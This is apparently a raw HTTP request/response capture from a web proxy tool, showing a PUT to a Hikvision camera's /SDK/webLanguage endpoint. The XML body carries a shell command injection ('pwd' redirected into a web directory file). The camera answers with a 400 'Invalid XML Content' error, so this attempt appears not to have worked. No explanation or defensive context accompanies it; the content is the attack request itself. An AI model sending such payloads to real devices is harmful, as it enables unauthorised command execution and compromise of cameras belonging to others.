 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 75
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
&{pwd>webLib/c}&
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 01 Jan 1970 17:04:25 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 255
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
6
</statusCode>
12 <statusString>
Invalid XML Content
</statusString>
13 </ResponseStatus>
14